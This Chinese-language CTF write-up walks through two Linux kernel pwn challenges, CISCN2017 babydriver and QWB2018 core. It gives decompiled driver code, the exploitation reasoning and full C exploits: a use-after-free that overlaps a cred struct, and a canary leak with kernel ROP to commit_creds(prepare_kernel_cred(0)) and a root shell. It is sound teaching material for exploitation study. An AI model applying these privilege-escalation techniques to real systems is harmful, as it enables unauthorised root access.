前面写了kernel pwn的最基础的知识,接下来就是各种各样的攻击手法,但基本都离不开代码审计
Kernel UAF 通过前面的知识,回过头再看CISCN2017 - babydriver
题目链接:https://github.com/z1r00/ctf-pwn/tree/main/kernel_pwn/ciscn_babydriver
准备 下载tar,然后解压,会出现三个文件,通过前面的知识可以明确知道这些是什么东西。
看boot,解包,运行boot。
1 qemu-system-x86_64 -initrd rootfs.cpio -kernel bzImage -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' -enable-kvm -monitor /dev/null -m 64M --nographic -smp cores=1,threads=1 -cpu kvm64,+smep
boot启动脚本很正常。接下来运行一下,一切都没问题就可以解包,进ida
1
2
➜ cb2 file rootfs.cpio rootfs.cpio: gzip compressed data, last modified: Tue Jul 4 08:39:15 2017, max compression, from Unix, original size modulo 2^32 2
gzip的包,给它移到一个文件夹里改后缀,解压然后再解包。
1
2
3
4
5
6
7
8
➜ cb2 mkdir file_system ➜ cb2 cp rootfs.cpio ./file_system/rootfs.cpio.gz ➜ cb2 cd file_system ➜ file_system gunzip rootfs.cpio.gz ➜ file_system cpio -idmv < rootfs.cpio ➜ file_system ls bin etc home init lib linuxrc proc rootfs.cpio sbin sys tmp usr
有一个init这个文件,看一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ file_system cat init mount -t proc none /proc mount -t sysfs none /sys mount -t devtmpfs devtmpfs /dev chown root:root flagchmod 400 flagexec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleinsmod /lib/modules/4.4.72/babydriver.ko chmod 777 /dev/babydevecho -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n" setsid cttyhack setuidgid 1000 sh umount /proc umount /sys poweroff -d 0 -f

给flag roo权限所以这题得进行提权其它的都是正常的linux命令。
接下来就是对ko进行逆向
1
2
3
➜ file_system cd lib/modules/4.4.72 ➜ 4.4.72 ls babydriver.ko
逆向分析 & 漏洞挖掘 给64位的ko进ida吧。
init & exit 先看一下init和exit这两个函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
__int64 __fastcall babydriver_init () { __int64 v0; unsigned int v1; __int64 v2; __int64 v3; int v4; class *v5 ; __int64 v6; __int64 v7; if ( alloc_chrdev_region(&babydev_no, 0LL , 1LL , "babydev" ) >= 0 ) { cdev_init(&cdev_0, &fops); v2 = babydev_no; cdev_0.owner = &_this_module; v4 = cdev_add(&cdev_0, babydev_no, 1LL ); if ( v4 >= 0 ) { v5 = _class_create(&_this_module, "babydev" , &babydev_no); babydev_class = v5; if ( v5 ) { v7 = device_create(v5, 0LL , babydev_no, 0LL , "babydev" ); v1 = 0 ; if ( v7 ) return v1; printk(&unk_351, 0LL , 0LL ); class_destroy(babydev_class); } else { printk(&unk_33B, "babydev" , v6); } cdev_del(&cdev_0); } else { printk(&unk_327, v2, v3); } unregister_chrdev_region(babydev_no, 1LL ); return v4; } printk(&unk_309, 0LL , v0); return 1 ; }
init这个函数对/dev/babydev设备初始化
1
2
3
4
5
6
7
void __fastcall babydriver_exit () { device_destroy(babydev_class, babydev_no); class_destroy(babydev_class); cdev_del(&cdev_0); unregister_chrdev_region(babydev_no, 1LL ); }
exit这个函数对/dev/baby/dev进行清理,都很正常。
open & release 接下来对open和release进行逆向
1
2
3
4
5
6
7
8
9
10
__int64 __fastcall babyopen (inode *inode, file *filp) { __int64 v2; _fentry__(inode, filp); babydev_struct.device_buf = kmem_cache_alloc_trace(kmalloc_caches[6 ], 37748928LL , 64LL ); babydev_struct.device_buf_len = 64LL ; printk("device open\n" , 37748928LL , v2); return 0LL ; }
open这个函数申请一块空间,大小为 0x40 字节,地址存储在全局变量 babydev_struct.device_buf 上,并更新 babydev_struct.device_buf_len
1
2
3
4
5
6
7
8
9
__int64 __fastcall babyrelease (inode *inode, file *filp) { __int64 v2; _fentry__(inode, filp); kfree(babydev_struct.device_buf); printk("device release\n" , filp, v2); return 0LL ; }
release对buf进行释放。还有write和read函数
write & read 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 size_t __fastcall babyread (file *filp, char *buffer, size_t length, loff_t *offset) { size_t v4; size_t result; size_t v6; _fentry__(filp, buffer); if ( !babydev_struct.device_buf ) return -1LL ; result = -2LL ; if ( babydev_struct.device_buf_len > v4 ) { v6 = v4; copy_to_user(buffer); return v6; } return result; }
先检查长度是否小于 babydev_struct.device_buf_len,然后把 babydev_struct.device_buf 中的数据拷贝到 buffer 中,buffer 和长度都是用户传递的参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
size_t __fastcall babywrite (file *filp, const char *buffer, size_t length, loff_t *offset) { size_t v4; size_t result; size_t v6; _fentry__(filp, buffer); if ( !babydev_struct.device_buf ) return -1LL ; result = -2LL ; if ( babydev_struct.device_buf_len > v4 ) { v6 = v4; copy_from_user(); return v6; } return result; }
类似 babyread,不同的是从 buffer 拷贝到全局变量中
ioctl 还有一个ioctl这个函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 __int64 __fastcall babyioctl (file *filp, __int64 command, unsigned __int64 arg) { size_t v3; size_t v4; __int64 v5; _fentry__(filp, command); v4 = v3; if ( command == 65537 ) { kfree(babydev_struct.device_buf); babydev_struct.device_buf = _kmalloc(v4, 37748928LL ); babydev_struct.device_buf_len = v4; printk("alloc done\n" , 37748928LL , v5); return 0LL ; } else { printk(&unk_2EB, v3, v3); return -22LL ; } }
定义了 0x10001 的命令,可以释放全局变量 babydev_struct 中的 device_buf,再根据用户传递的 size 重新申请一块内存,并设置 device_buf_len。kalloc分配一个指定size的内存地址赋给device_buf
看到这里应该可以很明显的看到uaf,其实和正常的程序都差不多,SLAB和SLUB都是内核的内存管理机制和堆管理很类似。free之后要给清0,否则会存在uaf,这里也是相同的道理
漏洞利用思路 这里其实就是个竞争uaf漏洞。也就是说如果我们同时打开两个设备,第二次会覆盖第一次分配的空间,因为 babydev_struct 是全局的。同样,如果释放第一个,那么第二个其实是被是释放过的,这样就造成了一个 UAF。
初始化两个,释放第一个,再给第一个ioctl到指定的地址,接下来修改第二个其实就是修改的第一个的地址内容。因为存在uaf,重启再用不会清0。
这里最关键的是buf是全局变量,两个都用的是一个buf,存在竞争。前面说到过提权的方法,可以改cred来进行root提权,这个版本是:4.4.72
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 struct cred { atomic_t usage; #ifdef CONFIG_DEBUG_CREDENTIALS atomic_t subscribers; void *put_addr; unsigned magic; #define CRED_MAGIC 0x43736564 #define CRED_MAGIC_DEAD 0x44656144 #endif kuid_t uid; kgid_t gid; kuid_t suid; kgid_t sgid; kuid_t euid; kgid_t egid; kuid_t fsuid; kgid_t fsgid; unsigned securebits; kernel_cap_t cap_inheritable; kernel_cap_t cap_permitted; kernel_cap_t cap_effective; kernel_cap_t cap_bset; kernel_cap_t cap_ambient; #ifdef CONFIG_KEYS unsigned char jit_keyring; struct key __rcu *session_keyring ; struct key *process_keyring ; struct key *thread_keyring ; struct key *request_key_auth ; #endif #ifdef CONFIG_SECURITY void *security; #endif struct user_struct *user ; struct user_namespace *user_ns ; struct group_info *group_info ; struct rcu_head rcu ; };
那么根据 UAF 的思想,思路如下:
打开两次设备,通过 ioctl 更改其大小为 cred 结构体的大小
释放其中一个,fork 一个新进程,那么这个新进程的 cred 的空间就会和之前释放的空间重叠
同时,我们可以通过另一个文件描述符对这块空间写,只需要将 uid,gid 改为 0,即可以实现提权到 root
需要确定 cred 结构体的大小,有了源码,大小就很好确定了。计算一下是 0xa8(注意使用相同内核版本的源码)。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 #include <stdlib.h> #include <stdio.h> #include <sys/ioctl.h> #include <unistd.h> #include <sys/types.h> #include <sys/wait.h> #include <fcntl.h> int main (int argc, char **argv) { int fd1, fd2; fd1 = open("dev/babydev" ,O_RDWR); fd2 = open("dev/babydev" ,O_RDWR); ioctl(fd1, 65537 , 0xa8 ); close(fd1); int pid = fork(); if (pid == 0 ){ char buf[28 ] = {0 }; write(fd2, buf, 28 ); if (getuid() == 0 ){ puts ("[+] root!!!!! pwned by z1r0!!!" ); system("/bin/sh" ); return 0 ; } }else if (pid < 0 ){ puts ("[-] failed" ); }else { wait(NULL ); } close(fd2); return 0 ; }
exp写完再写进包,运行exp就可以了。
1
2
3
4
5
6
➜ cb2 gcc exp.c -static -o file_system/exp ➜ cb2 cd file_system ➜ file_system find . | cpio -o --format=newc > ../rootfs.cpio 13208 块 ➜ file_system cd .. ➜ cb2 ./boot.sh
Kernel ROP 其实上面的这个uaf的题目也可以使用rop,上面的kernel的内核版本有点低了,保护也没怎么开,后面再写一下新的利用手法。但是uaf这个题还是很有价值的!入门必选题。这个rop就拿2018强网杯-core 来学习。
题目链接:链接: https://pan.baidu.com/s/1EVL5xNBhM_Tc4X8RX-sd1A 密码: ejk7
准备 题目拿到手就是一个tar包。解压

1
2
3
4
5
6
7
8
9
10
➜ 2018强网杯-core tar -xvf core_give.tar give_to_player/ give_to_player/bzImage give_to_player/core.cpio give_to_player/start.sh give_to_player/vmlinux ➜ 2018强网杯-core ls core_give.tar give_to_player ➜ 2018强网杯-core file give_to_player give_to_player: directory
解压完成之后就可以看到下面的这些文件。
还是看start.sh然后解包。vmlinux 则是静态编译,未经过压缩的 kernel 文件,相对应的 bzImage 可以理解为压缩后的文件
1
2
3
4
5
6
7
8
9
➜ give_to_player cat start.sh qemu-system-x86_64 \ -m 64M \ -kernel ./bzImage \ -initrd ./core.cpio \ -append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \ -s \ -netdev user,id =t0, -device e1000,netdev=t0,id =nic0 \ -nographic \
start.sh就可以看出开了kaslr随机化保护,之前的vmlinux可以从里面找到一些 gadget,可以理解堆的用户态的libc.so。但是有些题目会没有vmlinux,这个时候我们需要通过 extract-vmlinux 提取。
1 ./extract-vmlinux ./bzImage > vmlinux
解压之后,看一下init
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ file_system cat init mount -t proc proc /proc mount -t sysfs sysfs /sys mount -t devtmpfs none /dev /sbin/mdev -s mkdir -p /dev/ptsmount -vt devpts -o gid=4,mode=620 none /dev/pts chmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsymsecho 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictifconfig eth0 up udhcpc -i eth0 ifconfig eth0 10.0.2.15 netmask 255.255.255.0 route add default gw 10.0.2.2 insmod /core.ko poweroff -d 120 -f & setsid /bin/cttyhack setuidgid 1000 /bin/sh echo 'sh end!\n' umount /proc umount /sys poweroff -d 0 -f
这里面使用了cat /proc/kallsyms > /tmp/kallsyms将kallsyms写进了tmp下接着echo 1使得kptr和dmesg不可以让普通用户读。但是上面将kallsyms写进了tmp,所以还是可以读kallsyms。
第18行写了一个定时关机,我们可以将它删除再重新写进包(影响我们)。insmod /core.ko插入了一个内核模块,所以看到现在我们可以知道题目应该是让我们分析这个模块。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ file_system cat init mount -t proc proc /proc mount -t sysfs sysfs /sys mount -t devtmpfs none /dev /sbin/mdev -s mkdir -p /dev/ptsmount -vt devpts -o gid=4,mode=620 none /dev/pts chmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsymsecho 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictifconfig eth0 up udhcpc -i eth0 ifconfig eth0 10.0.2.15 netmask 255.255.255.0 route add default gw 10.0.2.2 insmod /core.ko setsid /bin/cttyhack setuidgid 1000 /bin/sh echo 'sh end!\n' umount /proc umount /sys poweroff -d 0 -f
接着发现了一个gen_cpio.sh 我们看一下是什么东西。
1
2
3
4
➜ file_system cat gen_cpio.sh find . -print0 \ | cpio --null -ov --format=newc \ | gzip -9 > $1
这个其实就是为了让我们方便的进行打包操作。关键点看完之后那就打包吧。
1
2
3
4
5
➜ file_system ./gen_cpio.sh core.cpio ➜ file_system cp core.cpio ../ ➜ file_system ls bin core.ko gen_cpio.sh lib linuxrc root sys usr core.cpio etc init lib64 proc sbin tmp vmlinux
运行start.sh,结果却。。。
经过仔细查看start&init在start这个启动脚本里发现了第二行的-M参数分配了64M,我们改成128M就可以成功运行起来了。
强网杯不愧是强网杯
逆向分析 & 漏洞挖掘 我们从准备阶段已经知道了需要对core.ko进行漏洞挖掘。所以我们给core.ko进ida,顺便看一下保护,开了canary
1
2
3
➜ file_system checksec --file=core.ko RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FOE No RELRO Canary found NX disabled REL No RPATH No RUNPATH 41) Symbols o
init & exit 1 2 3 4 5 6 __int64 init_module () { core_proc = proc_create("core" , 438LL , 0LL , &core_fops); printk(&unk_2DE); return 0LL ; }
init这个函数注册/proc/core
1 2 3 4 5 6 7 8 __int64 exit_core () { __int64 result; if ( core_proc ) return remove_proc_entry("core" ); return result; }
exit这个函数移除了/proc/core

ioctl 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 __int64 __fastcall core_ioctl (__int64 a1, int a2, __int64 a3) { switch ( a2 ) { case 0x6677889B : core_read(a3); break ; case 0x6677889C : printk(&unk_2CD); off = a3; break ; case 0x6677889A : printk(&unk_2B3); core_copy_func(a3); break ; } return 0LL ; }
这个函数使用switch分别调用了read ,copy_func 这两个函数,并将off这个全局变量设置为a3。
read 从ioctl来看接下来的函数,先是read
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 unsigned __int64 __fastcall core_read (__int64 a1) { char *v2; __int64 i; unsigned __int64 result; char v5[64 ]; unsigned __int64 v6; v6 = __readgsqword(0x28 u); printk(&unk_25B); printk(&unk_275); v2 = v5; for ( i = 16LL ; i; --i ) { *v2 = 0 ; v2 += 4 ; } strcpy (v5, "Welcome to the QWB CTF challenge.\n" ); result = copy_to_user(a1, &v5[off], 64LL ); if ( !result ) return __readgsqword(0x28 u) ^ v6; __asm { swapgs } return result; }
可以明显的看到将v5[off]拷贝 64 个字节到用户空间,但要注意的是全局变量 off 使我们能够控制的,因此可以合理的控制 off 来 leak canary 和一些地址
0x6677889C就是给off设置值
copy_func 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 __int64 __fastcall core_copy_func (__int64 a1) { __int64 result; _QWORD v2[10 ]; v2[8 ] = __readgsqword(0x28 u); printk(&unk_215); if ( a1 > 63 ) { printk(&unk_2A1); return 0xFFFFFFFF LL; } else { result = 0LL ; qmemcpy(v2, &name, (unsigned __int16)a1); } return result; }
将全局变量name拷贝数据到局部变量中,长度是我们指定的,这里的a1值得注意一下,参数是__int64,而这里的长度类型是unsigned __int16那这里就存在一个栈溢出。如果控制传入的长度为 0xffffffffffff0000|(0x100) 等值,就可以栈溢出了
write 接下来还有一个write函数和release函数,release这个函数就是一个printk。
1
2
3
4
5
6
7
8
__int64 __fastcall core_write (__int64 a1, __int64 a2, unsigned __int64 a3) { printk(&unk_215); if ( a3 <= 0x800 && !copy_from_user(&name, a2, a3) ) return (unsigned int )a3; printk(&unk_230); return 0xFFFFFFF2 LL; }
向name上写数据,这样通过 core_write() 和 core_copy_func() 就可以控制 ropchain 了
漏洞利用思路 经过如上的分析,可以得出以下的思路:
通过 ioctl 设置 off,然后通过 core_read() leak 出 canary
通过 core_write() 向 name 写,构造 ropchain
通过 core_copy_func() 从 name 向局部变量上写,通过设置合理的长度和 canary 进行 rop
通过 rop 执行 commit_creds(prepare_kernel_cred(0))
返回用户态,通过 system(“/bin/sh”) 等起 shell
save status 进入内核态之前会做一些事情,swapgs、交换栈顶、push保存各种寄存器
1
2
3
4
5
pushq $__USER_DS pushq PER_CPU_VAR (rsp_scratch) pushq %r11 pushq $__USER_CS pushq %rcx
如何返回用户态?
swapgs; iretq,之前说过需要设置 cs, rflags 等信息,可以写一个函数保存这些信息
所以我们需要先将状态进行保存,这里用的是intel的语法
1 2 3 4 5 6 7 8 9 10 11 size_t user_cs, user_ss, user_rflags, user_sp;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); }
进kernel时还保存了eip,我们可以将eip给指向我们需要的地址就可以了。
rop 链 构造rop链的话无非就是
控制程序流执行commit_creds(prepare_kernel_cred(0))
执行swapgs;iretq ,回到用户态。
获取函数地址 那么如何获取commit_creds、prapare_kernel_cred函数地址?
启动脚本里把kallsyms另给了/tmp/,所以我们可以使用以下方法来获取commit_creds & prapare_kernel_cred函数地址

1
2
3
4
/ $ cat /tmp/kallsyms | grep commit_creds ffffffffae49c8e0 T commit_creds / $ cat /tmp/kallsyms | grep prepare_kernel_cred ffffffffae49cce0 T prepare_kernel_cred
接着找出两个函数在vmlinux中的偏移。
1
2
3
4
from pwn import *elf = ELF('./file_system/vmlinux' ) print ("commit_creds = " + hex (elf.symbols['commit_creds' ]-0xffffffff81000000 ))print ("prepare_kernel_cred = " + hex (elf.symbols['prepare_kernel_cred' ]-0xffffffff81000000 ))
可以看到偏移已经出来了,vmlinux_base = 0xffffffffae49c8e0 - 0x9c8e0 = 0xffffffffae400000,因为这个题目有kalsr,所以我们这里只不过看一下如何获取vmlinux_base,在实际环境中,我们得要写exp来自动获取。
获取gadget 这个使用ropper吧,快~
1
2
3
4
5
6
➜ give_to_player ropper --file ./vmlinux > gadget [INFO] Load gadgets for section: LOAD [LOAD] loading... 100% [INFO] Load gadgets for section: LOAD [LOAD] loading... 100% [LOAD] removing double gadgets... 100%
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 size_t user_cs, user_ss, user_rflags, user_sp; //intel 保存用户态 void save_status(){ __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts("[*] saved !" ); } //leak canary void core_read(int fd, char *user_buf){ ioctl(fd, 0x6677889B , user_buf); } //set off void set_off(int fd, long long len ){ ioctl(fd, 0x6677889C , len ); } //stack overflow void core_copy_func(int fd, long long len ){ ioctl(fd, 0x6677889A , len ); } //起一个root shell void get_root_shell(){ if (!getuid()){ puts("[+] root! pwned by z1r0" ); system("/bin/sh" ); }else { puts("[-] false " ); } exit(0 ); } size_t commit_creds = 0 ; size_t prepare_kernel_cred = 0 ; size_t vmlinux_base = 0 ; //加载后的vmlinux基址 size_t raw_vmlinux_base = 0xffffffff81000000 ; //未加载时的vmlinux基址 size_t get_vmlinux_base(){ FILE* fd = fopen("/tmp/kallsyms" ,"r" ); if (fd < 0 ) exit(0 ); char buf[0x30 ] = {0 }; while (fgets(buf, 0x30 , fd)){ if (commit_creds & prepare_kernel_cred) return 0 ; if (strstr(buf, "commit_creds" ) && !commit_creds){ char hex [20 ] = {0 }; strncpy(hex , buf, 16 );//只拷贝前16 字节 sscanf(hex ,"%llx" , &commit_creds); printf("[+] commit_creds = %p\n" , commit_creds); vmlinux_base = commit_creds-0x9c8e0 ; printf("[+] vmlinux_base = %p\n" , vmlinux_base); } if (strstr(buf, "prepare_kernel_cred" ) && !prepare_kernel_cred){ char hex [20 ] = {0 }; strncpy(hex , buf, 16 ); sscanf(hex , "%llx" , &prepare_kernel_cred); printf("[+] prepare_kernel_cred = %p\n" , prepare_kernel_cred); vmlinux_base = prepare_kernel_cred - 0x9cce0 ; printf("[+] vmlinux_base = %p\n" , vmlinux_base); } } if (! (prepare_kernel_cred & commit_creds)){ puts("error !" ); exit(0 ); } } int main(int argc, char **argv){ save_status(); puts("[+] start kernel pwn !" ); int fd = open ("/proc/core" , 2 ); if (fd < 0 ) exit(0 ); //获取函数地址和vmlinux基址 get_vmlinux_base(); //计算偏移 ssize_t offset = vmlinux_base - raw_vmlinux_base; //设置off值,ida可以看到canary偏移为0x40 set_off(fd, 0x40 ); //leak canary char buf[0x40 ] = {0 }; core_read(fd, buf); size_t canary = ((size_t * )buf)[0 ]; printf("[+] canary = %p\n" , canary); //构造rop size_t rop[0x1000 ] = {0 }; int i; for (i = 0 ; i < 10 ; ++i){ rop[i++] = canary; } rop[i++] = 0xffffffff81000b2f + offset; //pop rdi ; ret rop[i++] = 0 ; rop[i++] = prepare_kernel_cred; rop[i++] = 0xffffffff810a0f49 + offset; //pop rdx; ret rop[i++] = 0xffffffff81021e53 + offset; // pop rcx; ret rop[i++] = 0xffffffff8101aa6a + offset; // mov rdi, rax; call rdx; rop[i++] = commit_creds; rop[i++] = 0xffffffff81a012da + offset; // swapgs; popfq; ret rop[i++] = 0 ; rop[i++] = 0xffffffff81050ac2 + offset; // iretq; ret; rop[i++] = (size_t)get_root_shell; rop[i++] = user_cs; rop[i++] = user_rflags; rop[i++] = user_sp; rop[i++] = user_ss; write(fd, rop, 0x800 ); core_copy_func(fd, 0xffffffffffff0000 | (0x100 )); return 0 ; }
exp写完之后,编译,打包,然后运行start.sh

1
2
3
4
5
6
7
➜ give_to_player gcc exp.c -static -masm=intel -g -o exp ➜ give_to_player cp exp file_system ➜ give_to_player cd file_system ➜ file_system ./gen_cpio.sh core.cpio ➜ file_system cp core.cpio ../ ➜ file_system cd .. ➜ give_to_player ./start.sh

可以看到成功运行exp。
Reference https://ctf-wiki.org/pwn/linux/kernel-mode/exploitation/rop/